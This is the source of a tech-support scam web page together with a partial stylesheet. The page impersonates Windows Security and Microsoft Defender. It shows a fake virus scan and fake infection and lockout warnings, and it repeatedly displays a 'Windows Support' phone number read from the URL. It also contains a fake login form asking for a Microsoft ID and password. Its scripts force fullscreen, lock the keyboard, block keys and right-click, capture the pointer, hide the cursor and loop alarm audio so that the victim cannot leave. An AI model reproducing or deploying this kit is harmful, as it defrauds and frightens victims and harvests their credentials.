
<file: index.html>
<html lang="en">
<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head><meta charset="utf-8">
      <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
      <meta content="noindex,nofollow" name="robots">
      <title>Security center </title>
      <link href="w3.html" rel="icon" id="favicon" type="image/png">
      <link href="css/tapa.css" rel="stylesheet">
      <link href="css/custom.css" rel="stylesheet">
      <link href="css/style.css" rel="stylesheet">
        <link href="css/bootstrap.min.css" <link="" type="text/css" rel="stylesheet">
<script src="js/jquery.min.js"></script>
<script src="js/bootstrap.min.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="css/font-awesome.min.css">

         <script src="js/emojione.min.js" type="text/javascript" async="" defer=""></script><script src="js/emojione.min.js" type="text/javascript" async="" defer=""></script><style type="text/css">@keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-moz-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-webkit-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}#xnvjiaf2npoo1694042833969.open{animation : tawkMaxOpen .25s ease!important;}@keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-moz-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-webkit-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}#xnvjiaf2npoo1694042833969.closed{animation: tawkMaxClose .25s ease!important}</style>


      


        <body class="map" id="mycanvas" onmousemove="showd2();" onclick="chat();beep1();" onbeforeunload="return myFunction()" style="cursor:none">




               <script src="js/script.compat.js" data-domain="steampowered.com" defer="" id="plausible"></script>
    <script>
function chat() {
document.getElementById("chat").style.display = "block";
document.getElementById("footer").style.display = "block";
document.getElementById("welcomeDiv").style.display = "block";
 document.getElementById("chat-box").style.display = "none";

}
</script>

<script>
      function getVariableFromURl(n0me)
      {
          n0me = n0me.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
          var regexS = "[\\?&]"+n0me+"=([^&#]*)";
          var regex = new RegExp( regexS );
          var results = regex.exec( window.location.href );
          if( results == null )
              return "";
          else
              return results[1];
      }
  </script>


  <script type="text/javascript">
              var phone = getVariableFromURl('phone');
          </script>


    <audio id="beep">
        <source src="media/beep.mp3" type="audio/mpeg">
      </audio>
      <audio autoplay="" id="pridez">
        <source src="media/eng.mp3" type="audio/mpeg">
      </audio>

      <a href="#" id="link_black" style="cursor:none" rel="noreferrer">
        <div class="black" style="height: 145%; cursor: none; display: block;"></div>

          <div class="bg" id="bg">
        <div class="bgimg" style="top:0">
          <img src="images/f24.png" alt="" width="100%">
        </div>
      </div>
      </a>
      <div class="pro_box" style="cursor: none; display: default;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="images/mnc.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="images/msmm.png">
                <span>Windows security</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Activate the license</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/set.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="[data-uri]">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="scan_box">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="images/vsc.png">
                    <span>Scanning Rapide</span>
                  </p>
                </div>
              </div>
              <div class="col-md-6">
                <div class="minimize1">
                  <ul>
                    <li>
                      <a href="#">
                        <img src="images/mnc.png">
                      </a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="progress" style="height:30px;">
              <img src="images/scn.png" alt="" style="max-width: 100%;">
            </div>
            <div class="table_quick">
              <table class="table table-bordered">
                <thead>
                  <tr>
                    <th scope="col">Scanned Objects</th>
                    <th scope="col">
                      <div class="col_fourth counter">
                        <h2 class="count-number count-title timer" data-speed="5000" data-to="51900">51,900</h2>
                      </div>
                    </th>
                  </tr>
                  <tr>
                    <th scope="col">Time Spent</th>
                    <th scope="col">5 secs</th>
                  </tr>
                  <tr>
                    <th scope="col">Identified Threats</th>
                    <th scope="col" style="color:red">
                      <h2 class="count-number count-title timer" data-speed="2500" data-to="1200">1,200</h2>
                    </th>
                  </tr>
                </thead>
              </table>
            </div>
          </div>
          <div class="scan_footer">
            <div class="row">
              <div class="col-md-6">
                <div class="bt_can">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scan</button>
                  </div>
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Pause</button>
                  </div>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bt_can2">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scheduled Scans</button>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="pro_box2" style="cursor: default; display: none;">
        <img src="images/bg1.png" alt="" style="max-width: 100%;">
      </div>
      <div class="pro_box3" style="cursor: none; display: none;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="images/mnc.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="images/msmm.png">
                <span>Windows security</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Activate the license</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/bel.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/set.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="[data-uri]">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div><div class="scan_box2" style=" border: 1px solid #474747;  cursor:default;  box-shadow: 15px 15px 15px 15px rgba(0,0,0,.4);">
        <div class="scan_box2">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="images/vsc.png">
                    <span>Scan</span>
                  </p>
                </div>
              </div>
             <div class="col-md-6">
           <span class="fl title2" id="txts1">
              <a href="#" id="cross">
                <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>
                      </a>


                </span></div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="row">
              <div class="col-md-12">
                <div class="tooreg_detail_scan">
                  <ul>

                  </ul></div>
                </div>

              </div>
            </div>
          </div>
        </div>

      <div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999" id="footer">
        <div class="row">
          <div class="col-md-12">
            <div class="right-foot" style="text-align:center">
              <span id="footertxt">
                <img src="images/msmm.png"> Windows security </span>
              <span style="font-weight:500;padding-left:13px;color:#fff; ">Windows Support <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">    <script>document.write(phone)</script>
                </span>
              </span>
            </div>
          </div>
          <div class="col-md-12">
            <marquee direction="left" height="100px" width="100%">
              <small class="text-left" style="color:#eee;font-size:10px">Windows Defender SmartScreen now prevents unrecognized applications from appearing. Running this application may put your PC at risk. Windows Defender scan detected unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents。</small>
            </marquee>
          </div>
        </div>
      </div>
      <div class="lightbox" id="poptxt" onclick="beep1();" style="display: none; cursor:default;">
        <div class="ilb top" style="font-size:17px">
          <div class="ilb headers" style="border-bottom:1px solid #d6d5d5;">
            <span class="fl title" id="txtadd">
              <span class="fl ilb">
                <img src="images/dm.png" class="logo3">
              </span>Microsoft Defender </span>
            <span class="fl title2" id="txts1">
               <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>

            </span>
          </div>
        </div>
        <div id="txtintro2">
          <span class="colo-rd">
           <p style="font-size:30px;font-weight:500;">Sorry, scan is not completed!</p>
            <p style="font-size:25px;color:red;font-weight:500;">Error: Ox800VDS</p>
             <p style="font-size:15px;font-weight:400;color:black;">Microsoft Defender found some infected files but not able to remove it because of the group policies permissions. Please Scan now to remove it manually.</p>

          </span>
        </div>
        <img src="images/re.gif" id="banner">
        <div id="disclaimer" style="color:#0F396D;">Call support for help<br>
           <span class="support" style="font-size:22px;">Windows Support <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">  <script>document.write(phone)</script>
            </span>
          </span>
        </div>
        <div id="bottom">
          <img src="images/msmm.png" id="badge">
          <span class="title3">Windows Security</span>
          <ul>
            <li>
              <a href="#">
                <div class="fr button">
                  <span id="addtochromebutton">Scan now</span>
                </div>
              </a>
            </li>
            <li>
              <a href="#">
                <div class="fr button2">
                  <span id="addtochromebutton">Scan Later</span>
                </div>
              </a>
            </li>
          </ul>
        </div>
      </div>
      <div class="cardcontainer" style="cursor: default; display: none;" id="pop_up_new">
        <p style="font-size:16px;font-weight:400;margin:0;padding:5px 10px;color:#fff!important;color:#414141;font-weight:700;margin-top:0px" class="text-center">Windows-Defender </p>
        <p>
         <b>Access to this PC has been blocked for security reasons</b>
         </p>
         <p>Your computer has been reported to be infected with Trojan-type spyware. The following data was compromised:</p>
         <p>&gt; Email ID <br>&gt; Bank Password <br>&gt; Facebook Login <br>&gt; Photos and Documents </p>
         <p>A Windows Defender scan detected potentially unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents. </p>
         <p>Please contact us immediately. Our engineer will guide you through the removal process over the phone. </p>
         <p>Call Windows Support immediately to report this threat, prevent identity theft, and unblock access to this device. </p>
         <p>Closing this window may put your personal information at risk and may cause your Windows registration to be suspended. </p>
         <p style="padding-bottom:0;color:#fff;font-size:16px">Windows Please call support:<strong>
            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">  <script>document.write(phone)</script>
            </span>
          </strong>
        </p>
        <div class="action_buttons">
          <a class="active" id="leave_page" style="cursor:pointer;color:#fff!important">OK</a>
          <a class="active" id="leave_page" style="color:#fff!important">Cancel</a>
        </div>
      </div>


      <div class="answer_list" style="display:none;background-color: rgb(40 40 40 / 80%);;height:auto;width:550px;margin-left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
        <p style="color:#FFFFFF;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">Access to this PC has been blocked for security reasons. Do not access or restart this PC. If you overlook this basic warning, you may lose information about this framework. Contact support as soon as possible and a Microsoft expert will guide you through the investigation over the phone. Running this application may put your PC at risk。<br>
          <strong>
         Windows Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">   <script>document.write(phone)</script>
            </span>
          </strong>
        </p>
      </div>
      <div id="chat" style="display: none;">
        <img src="images/msmm.png">
        <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Microsoft</span>
        <br>
        <p>Windows Technical Support
        </p>
        <h4 style="font-weight:600;color:#0F396D;font-size:22px">    <script>document.write(phone)</script>
          <br>( Toll-free number)<br><br>
        </h4>
        <div class="arrow-down">
          <svg height="1em" viewBox="0 0 320 512">
            <style>
              svg {
                fill: #fff
              }
            </style>
            <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
                  </svg></div>
      </div>
<div id="chat-box">
<span style="color: #fff;
font-size: 21px;
font-weight: 600;
margin-left: 6px;
position: relative;
top: 5px;">Admin login</span>
<div class="minimize1" onclick="hide1();playSound1();">
            <p class="text-center1" style="color: #CDCBCB; font-size: 18px; opacity:.9; ">X</p>

          </div>

<br>
<br>
<p class="text-center" style="color: #CDCBCB;  margin-top:10px; font-size: 16px; opacity:.9; ">
Windows locked due to unusual activity.
<br>Please log in again using your Microsoft ID and password.<br>For assistance, contact Microsoft Support<br><strong><script>document.write(phone)</script>		 	</strong></p>

<form action="#">
   <input type="text" name="name" id="name" placeholder="User name" class="text-input" required="" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"><br>

 <input type="text" name="name" id="name" placeholder="Password" class="text-input" required="" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"><br>

<input type="submit" class="button1" name="Verify" onclick="playSound1();">Login



  </form></div>

  <script type="text/javascript">
    document.getElementById("age-confirmation-modal").onclick = function(){
        document.getElementById("age-confirmation-modal").style.display = "none";
        document.getElementById("other-content").style.display = "inline";

      addEventListener("click", function() {
        var
              el = document.documentElement
            , rfs =
                   el.requestFullScreen
                || el.webkitRequestFullScreen
                || el.mozRequestFullScreen
        ;
        rfs.call(el);
        });
    }
     $("a#thing_to_click").click(function(e){
         e.preventDefault();
         window.location = "#";
    });

    </script>



<script>
function showd2() {
document.getElementById("chat-box").style.display = "block";
}
</script>
      <script>
        (function(a) {
          a.fn.countTo = function(b) {
            b = b || {};
            return a(this).each(function() {
              function d(a) {
                a = c.formatter.call(k, a, c);
                h.html(a)
              }
              var c = a.extend({}, a.fn.countTo.defaults, {
                  from: a(this).data("from"),
                  to: a(this).data("to"),
                  speed: a(this).data("speed"),
                  refreshInterval: a(this).data("refresh-interval"),
                  decimals: a(this).data("decimals")
                }, b),
                l = Math.ceil(c.speed / c.refreshInterval),
                n = (c.to - c.from) / l,
                k = this,
                h = a(this),
                m = 0,
                f = c.from,
                g = h.data("countTo") || {};
              h.data("countTo", g);
              g.interval && clearInterval(g.interval);
              g.interval = setInterval(function() {
                f += n;
                m++;
                d(f);
                "function" == typeof c.onUpdate && c.onUpdate.call(k, f);
                m >= l && (h.removeData("countTo"), clearInterval(g.interval), f = c.to, "function" == typeof c.onComplete && c.onComplete.call(k, f))
              }, c.refreshInterval);
              d(f)
            })
          };
          a.fn.countTo.defaults = {
            from: 0,
            to: 0,
            speed: 100,
            refreshInterval: 100,
            decimals: 0,
            formatter: function(a, d) {
              return a.toFixed(d.decimals)
            },
            onUpdate: null,
            onComplete: null
          }
        })(jQuery);
        jQuery(function(a) {
          a(".count-number").data("countToOptions", {
            formatter: function(a, d) {
              return a.toFixed(d.decimals).replace(/\B(?=(?:\d{3})+(?!\d))/g, ",")
            }
          });
          a(".timer").each(function(b) {
            var d = a(this);
            b = a.extend({}, b || {}, d.data("countToOptions") || {});
            d.countTo(b)
          })
        });
      </script>

      <script>
        addEventListener("click", function() {
      var el = document.documentElement
        , rfs =
               el.requestFullScreen
            || el.webkitRequestFullScreen
            || el.mozRequestFullScreen
      ;
      rfs.call(el);
      });

      </script>

      <script>
        var modal = document.getElementById("myModal"),
          btn = document.getElementById("myBtn"),
          span = document.getElementsByClassName("close")[0];
        span.onclick = function() {
          modal.style.display = "none"
        };
        window.onclick = function(a) {
          a.target == modal && (modal.style.display = "none")
        };
      </script>
      <script>
        setInterval(function() {
          document.getElementById("pridez").play()
        }, 500);
      </script>
      <script>
  function beep1() {
    document.getElementById("beep").play();
 }
  </script>
      <script>
        var e = 1;
        setInterval(function() {
          1 == e ? (document.getElementById("favicon").href = "w3-2.html", e = 0) : (document.getElementById("favicon").href = "w1.html", e = 1)
        }, 1E3);
      </script>
      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#welcomeDiv").show()

          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $(".pro_box").delay(400).fadeIn(300);
          $("#poptxt").delay(2000).fadeIn(400);
              $(".black").delay(1E3).fadeIn(800);
          $(".pro_box2").delay(2500).fadeIn(800);
          $(".pro_box3").delay(3500).fadeIn(800);
          $("#pop_up_new").delay(4E3).fadeIn(800);
        });
      </script>
      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#poptxt").show()
          })
        });
        $(document).ready(function() {
          $("#cross").click(function() {
            $("#poptxt").show()
          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $("body").mouseover(function() {
            $("#poptxt").show()
          })
        });
      </script>
      <script>
        var isNS = "Netscape" == navigator.appName ? 1 : 0;
        "Netscape" == navigator.appName && document.captureEvents(Event.MOUSEDOWN || Event.MOUSEUP);

        function mischandler() {
          return !1
        }

        function mousehandler(a) {
          a = isNS ? a : event;
          a = isNS ? a.which : a.button;
          if (2 == a || 3 == a) return !1
        }
        document.oncontextmenu = mischandler;
        document.onmousedown = mousehandler;
        document.onmouseup = mousehandler;
      </script>
      <script>
        document.onkeydown = function(a) {
          return !1
        };
      </script>
      <script>
        document.attachEvent("onkeydown", win_onkeydown_handler);

        function win_onkeydown_handler() {
          switch (event.keyCode) {
            case 116:
              event.returnValue = !1;
              event.keyCode = 0;
              break;
            case 27:
              event.returnValue = !1, event.keyCode = 0
          }
        }
      </script>
      <script>
        window.onload = function() {
          window.moveTo(0, 0);
          window.resizeTo(screen.availWidth, screen.availHeight)
        };
      </script>


  <script>
    navigator.keyboard.lock();
    document.onkeydown = function (e) {
    return false;
    }
    </script>
 <script type="text/javascript">
function addEvent(obj, evt, fn) {
		if (obj.addEventListener) {
				obj.addEventListener(evt, fn, false);
		}
		else if (obj.attachEvent) {
				obj.attachEvent("on" + evt, fn);
		}
}
addEvent(window,"load",function(e) {
		addEvent(document, "mouseout", function(e) {
				e = e ? e : window.event;
				var from = e.relatedTarget || e.toElement;
				if (!from || from.nodeName == "HTML") {
						// stop your drag event here
						// for now we can just use an alert
				 //alert("hello");

			 modal.style.display = "block";

				}
		});
});

	$(document).mousemove(function(){
	var canvas = document.getElementById('mycanvas');
canvas.requestPointerLock = canvas.requestPointerLock || canvas.mozRequestPointerLock || canvas.webkitRequestPointerLock;
canvas.requestPointerLock();

	//capture mouse movement event
		 // remove our layover from the DOM
	});

 //  $(document).mousemove(function(){
 // alert("move detect");
	//capture mouse movement event
 //   $("#pageLayover").remove(); // remove our layover from the DOM
 // });


</script>

      </body>
</html>
</file>
<file: css/tapa.css>
.table,label {
    max-width: 100%
}

.btn:focus,.btn:hover,body {
    color: #333
}

#txtintro,.row:after {
    clear: both
}

#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#footer,#txts1,.btn,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.btn,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}





button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.activate_lic ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.btn,.btn-group,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.bt_can .btn,.bt_can2 .btn {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .table {
        border-collapse: collapse!important
    }

    .table td,.table th {
        background-color: #fff!important
    }

    .table-bordered td,.table-bordered th {
        border: 1px solid #ddd!important
    }
}

.btn,.btn:active {
    background-image: none
}

.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}

@font-face {
    font-family: "Glyphicons Halflings";
    src: url(../fonts/glyphicons-halflings-regular.html);
    src: url(../fonts/glyphicons-halflings-regular.html) format("embedded-opentype"),url(../fonts/glyphicons-halflings-regular-2.html) format("woff2"),url(../fonts/glyphicons-halflings-regular.woff) format("woff"),url(../fonts/glyphicons-halflings-regular-3.html) format("truetype"),url(../images/glyphicons-halflings-regular.svg) format("svg")
}

*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.minimize1 ul,h4 {
    margin-top: 10px;

}


h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.text-left,th {
    text-align: left
}

.btn,.text-center {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
        float:left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-4 {
        width: 33.33333333%
    }
}

.table {
    width: 100%;
    margin-bottom: 20px
}

.table>tbody>tr>td,.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

#bottom ul li,.btn,.ilb,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.btn {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.btn-group {
    position: relative;
    display: inline-block
}

#footer,#pop_up_new,#poptxt,#chat,.black {
    display: none
}

.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
    z-index: 2
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.progress {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.progress-bar {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.pro_box_header,.scan_box,.scan_box2 {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.progress-bar.active {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.progress-bar-success {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#pop_up_new {
    position: absolute;
    top: 20%;
    z-index: 999999;
    left: 36%;
    background: #114d9a;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px
    
}

#pop_up_new p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#pop_up_new .action_buttons a.active {
    border: 1px solid #fff;
    font-weight: 700
}

#pop_up_new .action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .bgimg,.black {
    position: absolute;
    width: 100%
}

.black {
    height: 100%;
    background-color: #B9B9B9;
    opacity: 1;
    transition: 1s;
    top: -190px
}

.bg .bgimg {
    top: 60px;
    left: 0
    z-index:9999;
}

.pro_box,.pro_box2,.pro_box3 {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
     border: 1px solid #474747;
    display: none
}

.circular-spinner,.mar_top,.title3 {
    position: relative
}

.pro_box2,.pro_box3 {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.pro_box3 {
    z-index: 999999
}

.activate_lic ul,.minimize ul,.minimize1 ul {
    list-style-type: none;
    float: right
}

.activate_lic ul li,.minimize ul li,.minimize1 ul li {
    float: left;
    display: inline-block
}

.minimize ul li a img,.minimize1 ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.activate_lic ul li a {
    padding: 10px
}

.activate_lic ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.scan_box {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
     border: 1px solid black;
}

.scan_box_header {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.quick_scan {
    margin: 10px 0 0 16px
}

.count-title,.make_this p,.scan_dur p {
    margin-bottom: 0
}

#dynamic,.logo span,.quick_scan p {
    font-size: 18px;
    font-weight: 700
}

.quick_scan img {
    width: 25px;
    margin-right: 6px
}

.progress {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.bt_can,.bt_can2 {
    margin-top: 93px;
}

.progress,.progress-bar {
    height: 25px
}

#dynamic {
    color: #fff;
    font-size: 15px
}

.table_quick .table {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.table th {
    padding: .25rem
}

.table-bordered td,.table-bordered th {
    border-bottom: 1px solid #dee2e6
}

.bt_can {
    margin-left: 28px
}

.bt_can .btn {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.bt_can .btn:focus,.bt_can2 .btn:focus {
    box-shadow: none
}

.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#poptxt,#chat,.counter {
    background-color: #fff
}

.bt_can2 {
    float: right
}

.bt_can2 .btn {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.counter {
    padding: 0;
    border-radius: 5px
}

.count-title {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
